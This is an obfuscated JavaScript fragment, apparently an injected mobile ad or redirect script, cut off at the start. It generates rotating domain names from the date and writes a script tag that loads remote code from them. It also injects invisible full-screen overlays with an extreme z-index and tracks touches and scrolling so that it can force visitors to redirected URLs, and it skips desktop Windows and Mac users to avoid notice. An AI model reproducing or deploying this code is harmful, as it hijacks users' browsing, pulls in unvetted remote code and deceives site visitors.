bL=bK;window[bL(0x1db)][bL(0x1ed)]=aD();},aF=aC(aB[bK(0x22f)][0x0][bK(0x1ff)]),aG='';a8='\x20',aG+=as+bK(0x1c8)+ad+bK(0x22c)+a8+'\x20<span>\x20'+bK(0x1c9),aG+=bK(0x223)+a9+bK(0x227),document[bK(0x1d2)](bK(0x1fc)+am+'}#'+ac+bK(0x1f3)+ac+bK(0x235)),document[bK(0x1d2)](bK(0x238));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x21a)+'E'+bM(0x1ea)+'yI'+'d'](ac);aI[bM(0x244)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document[bN(0x1f0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x248)+bN(0x23b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bN(0x1d0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x212)]=ae,aM['s'+'ty'+'le']['w'+bN(0x220)]='100vw',aM[bN(0x244)]+='<i'+bN(0x206)+'yl'+bN(0x228)+'th:1'+'00'+'%;h'+bN(0x21c)+bN(0x21e)+ag+'p'+bN(0x1e3)+'c=\x22'+U(aK)+bN(0x213),aM[bN(0x244)]=aM[bN(0x244)]+aq,aM['o'+'n'+bN(0x224)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x1e9)+'it'+bN(0x202)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x1f0)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x1dc)+bO(0x1f9)+bO(0x23b)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x224)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x237)](bK(0x215)+g);null==aH&&r();}());}()));function a0a(){var bP=['\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','padding-bottom','2461254yDaqoU','data3','fixed','touch_min_height','currentPvIndex_','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','filter','\x22>~_~~_~','this_touch_status','getItem','~</div>','pageY','setItem','ght','rc=\x22','data_','write','every','10yERznD','Mac','utiyht','bottom','innerHTML','stringify','stopPropagation','getFullYear','hei','\x20onload=\x27utiyht()\x27\x20','true','has','6lheptr','100vw','4958235hjNTSQ','padding-top:32%;','touch_max_height','offsetTop','<div\x20\x20class=\x22','</div>','height','getElementsByTagName','touchmove','k23','querySelector','getDate','mati','common','writeln','4198608hRoUGz','reverse','slice','push','touchend','Win','0vh','charCodeAt','location','lin','style','parse','undefined','spt','i13','relative','x;\x22\x20sr','/uci.','getTime','join','startsWith','length','pos','lementB','18898KzbAvf','getMonth','href','addEventListener','i11','getElementsByClassName','floor','0px','{display:flex;width:100%;}</style><div\x20id=\x22','100vh','touchDelayTimeout','check','tpi','split','e-hei','i12','_real','<style>body{','3BdWBMh','\x22+\x22','wdf','.jpg','945826olGHBA','ion','rcs','yes','indexOf','mg\x20st','classId','top','1480475emKLPQ','substring','temp','padding-bottom:32%;','tpir','3992932eKokrr','config_','now','offsetHeight','dex','\x22\x20/>','parentNode','data','touchMotion','random','/:sptt','offsetParent','get','body','eig','add','ht:','k22','idth','clientY','fromCharCode','<div\x20class=\x22','cli','__executedClassIds','touches','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','e=\x22wid','clear','platform','touchstart'];a0a=function(){return bP;};return a0a();}})();


}

function m_wap02() {
(function(){function a0a(){var bQ=['1813860hETcuF','.jpg','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','reverse','getTime','startsWith','padding-top:32%;','ght','offsetParent','data','clientY','width','touchMotion','getElementsByClassName','<style>body{','<div\x20\x20class=\x22','100vh','check','k23','1053255AvirbD','96846wWiscy','\x20<span>\x20','c=\x22','pos','padding-top','getFullYear','padding-bottom','touch_max_height','th:1','i13','981aiVUuR','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','bottom','6IzwBYl','length','ht:','\x22+\x22','querySelector','platform','i12','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','floor','innerHTML','remove','100vw','common','k22','charAt','charCodeAt','Win','i11','tpi','filter','\x22>~_~~_~','touchend','dex','slice','getMonth','0vh','every','classId','_real','location','addEventListener','temp','rcs','offsetHeight','touches','touchmove','\x22\x20/>','spt','parentNode','offsetTop','ion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','data_','write','setItem','2014','getDate','__executedClassIds','19800uBeCWj','join','true','x;\x22\x20sr','idth','height','hei','push','get','k21','has','~</div>','cli','\x20onload=\x27dazypu()\x27\x20','632530mqnZGk','getElementsByTagName','add','786980PvMUZu','pageY','stopPropagation','padding-bottom:32%;','e=\x22wid','getItem','currentPvIndex_','/uci.','body','random','touch_min_height','undefined','href','parse','relative','stringify','this_touch_status','fixed','0vw','0px','data3','yes','style','e-hei','221901OatObP','touchDelayTimeout','writeln','split','top','lementB','abcdefghijklmnopqrstuvwxyz','rc=\x22','wdf','fromCharCode','now','indexOf','clear','Mac','mati'];a0a=function(){return bQ;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b8;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x215))/0x1+-parseInt(b5(0x238))/0x2*(parseInt(b5(0x1bc))/0x3)+parseInt(b5(0x1fd))/0x4+parseInt(b5(0x1fa))/0x5+parseInt(b5(0x224))/0x6+parseInt(b5(0x237))/0x7+parseInt(b5(0x1ec))/0x8*(-parseInt(b5(0x1b9))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x2dc70),(function(){var b6=a0b,a=b6(0x1e9),b=0x11321b9,c=R(0xd)+b6(0x225),d=b6(0x235),e=b6(0x1c8),f='real',g=0x44e,h=0x2,i=b6(0x219),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x202)](b6(0x203)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1e8)](b6(0x203)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1e7)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1bd)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x1dc)),U(b9(0x1ce)),b9(0x1f9),'\x20s',b9(0x21c),'ht',U(b9(0x1e1)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U('tpir'),'>'];}window['dazypu']=function(){var ba=b6,aB=g,aC=eval(ba(0x22d)+aB)+'';sessionStorage[ba(0x1e8)](ba(0x1e6)+aB,aC),sessionStorage[ba(0x1e8)](ba(0x22d)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x208)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1da)]('touchstart',function(aB){var bc=b6,aC=aB[bc(0x1de)][0x0][bc(0x22e)];G=aC,H=aC;},![]),document['addEventListener'](b6(0x1df),function(aB){var bd=b6,aC=aB['touches'][0x0][bd(0x22e)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var be=b6;window[be(0x1eb)]=window[be(0x1eb)]||new Set();if(window[be(0x1eb)][be(0x1f6)](aB[be(0x1d7)]))return;window[be(0x1eb)][be(0x1fc)](aB['classId']),console[be(0x221)]();var aC=aB[be(0x1d7)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1cd)],aJ=aB['i12'],aK=aB[be(0x1b8)];if(sessionStorage[aC+'_real'])return;var aL=JSON[be(0x20a)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1da)](be(0x1d1),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x21f)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x21f)]());}else{}},![]);var aN=Date[be(0x21f)]();aL[be(0x1f3)](![]),sessionStorage[aC]=JSON[be(0x20c)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x21f)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document['body'][bg(0x1dd)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1bd)]-0x1]!==aS&&(aL[aL[bg(0x1bd)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x20c)](aL));var aT=aL[bg(0x1cf)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x1d6)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1d6)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1d8)]=bg(0x1ee));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1cd)]),'i12':aC[bh(0x1c2)],'i13':aC['i13']};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x1d7)]+'_real'])return;for(var aD in aC){if(aD[bi(0x229)]('r')&&typeof aC[aD]!=='undefined'){var aE='k'+aD[bi(0x1d3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage['getItem'](bj(0x22d)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x202)](bj(0x1e6)+aB),aE=JSON[bj(0x20a)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x218)](','),b4=b3[b3[bk(0x1bd)]-0x1][bk(0x218)]('_');aS[bk(0x207)]=parseInt(b4[0x0]),aS[bk(0x23f)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x218)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ['split'](','),aY=aX[0x0][bl(0x218)]('_');for(var aZ=0x0;aZ<aY[bl(0x1bd)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x218)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x20d)]=!![],aS[bl(0x216)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1f5)],aE[bj(0x1c9)],aE[bj(0x236)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x23f)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x220)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x220)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1bd)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x1bd)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x220)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x1bd)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x204));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1c4)](Math[bm(0x206)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x21b);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1ca)](Math[bn(0x1c4)](Math[bn(0x206)]()*aD[bn(0x1bd)]));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1c4)](Math[bo(0x206)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x218)]('')[bp(0x227)]()[bp(0x1ed)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x1bd)];aE+=aC){aD[bq(0x1f3)](aB[bq(0x1d3)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x1bd)];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20a)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1c4)](Math[bs(0x206)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x1bd)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1c4)](Math[bs(0x206)]()*0x2)+0x1,aI=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aJ=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x1bd)],aM=(aJ+'')[bs(0x1bd)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x218)](''),aC=aB[bt(0x1bd)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x206)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x1bd)];aF++){var aI=Math[bt(0x1c4)](Math[bt(0x206)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x1ed)]('')+aE[bt(0x1ed)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x228)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x21f)]()-b),aD='',aE=aC[bv(0x1d4)]()+0x1,aF=aC[bv(0x1ea)](),aG=''+aC[bv(0x23d)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x1bd)];aE++){var aF=aB[bw(0x1cb)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x21e)](aF);}return aD;}function a2(aB){var bx=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bx(0x1bd)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location['href'],a4=navigator;function a5(){var by=b6,aB=a4['platform'][by(0x220)](by(0x1cc))!=-0x1,aC=a4[by(0x1c1)][by(0x220)](by(0x222))!=-0x1,aD=a4[by(0x1c1)]?![]:!![];if(a3[by(0x220)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d5),aj=b6(0x20f);if(v)ai=b6(0x234),aj='100vw',a8='1',P=0x3,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x1d2)]=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bA=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bA(0x1d2)]=af;});var ak=Date[b6(0x21f)]();E[b6(0x230)]=function(aB){var bB=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bB(0x228)](),aD=(Date[bB(0x21f)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bC=b6;x&&!window[bC(0x1db)]&&(window[bC(0x1db)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x20b),ao='top',ap=b6(0x1bb),aq='',ar=b6(0x23c);h==0x1&&(an=b6(0x20e),am=b6(0x22a),i==b6(0x1bb)&&(am=b6(0x200),ao='bottom',ap=b6(0x1bb),ar=b6(0x23e)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1bf),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1bf),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1bf),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x212)&&(as=U(b6(0x226)),at=U(b6(0x1c3)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bF=b6,aB=function(aD){var bD=a0b,aE=document[bD(0x1c0)](bD(0x205)),aF=document[bD(0x1c0)](aD),aG=aF[bD(0x1dd)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bD(0x1da)](bD(0x1df),aK);function aK(aL){var bE=bD,aM=aL[bE(0x1de)][0x0],aN=aM[bE(0x22e)],aO=aM[bE(0x1fe)],aP=0x0;h!=0x1?aP=aM[bE(0x1fe)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bF(0x1d5)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bG=bF,aE=aD[bG(0x1e3)],aF=aD[bG(0x22c)];while(aF!==null){aE+=aF[bG(0x1e3)],aF=aF[bG(0x22c)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bH=b6;aB[bH(0x1e2)][bH(0x1c6)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bH(0x213)][bH(0x1f1)]='0';}var aF=document[bH(0x1fb)](bH(0x205))[0x0]['style'];aF[''+ar+'']=bH(0x210),event[bH(0x1ff)]();}:aA=function(aB){var bI=b6;event[bI(0x1ff)](),eval(ab)();},(function(){var bL=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bJ=a0b;return aI[bJ(0x218)]('')[bJ(0x227)]()[bJ(0x1ed)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bK=a0b,aJ=document[bK(0x231)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bK(0x1bd)];aK++){var aL=aJ[aK];aL[bK(0x213)][bK(0x1f1)]='0';}window[bK(0x1d9)][bK(0x209)]=aD();},al();x&&!window[bL(0x1db)]&&(window[bL(0x1db)]=!![],P=0x3,eval(ab)());var aE=function(){var bM=bL;window[bM(0x1d9)][bM(0x209)]=aD();},aF=aC(aB[bL(0x211)][0x0][bL(0x21d)]),aG='';a8='\x20',aG+=as+bL(0x233)+ad+bL(0x1e5)+a8+bL(0x239)+'</div>',aG+='<div\x20class=\x22'+a9+bL(0x1ba),document['writeln'](bL(0x232)+am+'}#'+ac+'{display:flex;width:100%;}</style><div\x20id=\x22'+ac+bL(0x1d0)),document[bL(0x217)](bL(0x1f7));if(!![]){}setTimeout(function(){var bN=bL,aI=document[bN(0x1f4)+'E'+bN(0x21a)+'yI'+'d'](ac);aI[bN(0x1c5)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bO=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bO(0x1f2)+bO(0x22b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bO(0x223)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bO(0x1d2)]=ae,aM['s'+'ty'+'le']['w'+bO(0x1f0)]=bO(0x1c7),aM['innerHTML']+='<i'+'mg\x20st'+'yl'+bO(0x201)+bO(0x240)+'00'+'%;h'+'eig'+bO(0x1be)+ag+'p'+bO(0x1ef)+bO(0x23a)+U(aK)+bO(0x1e0),aM['innerHTML']=aM['innerHTML']+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bO(0x23b)+'it'+bO(0x1e4)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bP=bL,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le']['lin'+bP(0x214)+bP(0x22b)]=ai,aI['s'+'ty'+'le'][bP(0x22f)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bP(0x1f8)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage['getItem'](bL(0x22d)+g);null==aH&&r();}());}()));})();



}


